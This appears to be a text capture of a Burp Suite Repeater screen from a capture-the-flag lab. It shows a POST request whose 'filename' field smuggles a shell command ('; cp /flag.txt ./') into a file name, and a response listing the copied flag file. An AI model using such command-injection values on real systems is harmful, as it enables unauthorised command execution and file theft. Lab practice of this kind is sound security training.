 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://94.237.123.87:39456 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 94.237.123.87:39456
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.123.87:39456/index.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 34
15
16 filename=test.txt;+cp+/flag.txt+./
Response
Pretty Raw Hex Render \n
</div>
<ul>
<li>
<h4>
<a href='test.txt'>
test.txt
</a>
</h4>
</li>
</ul>
<ul>
<li>
<h4>
<a href='flag.txt'>
flag.txt
</a>
</h4>
</li>
</ul>
Inspector
Notes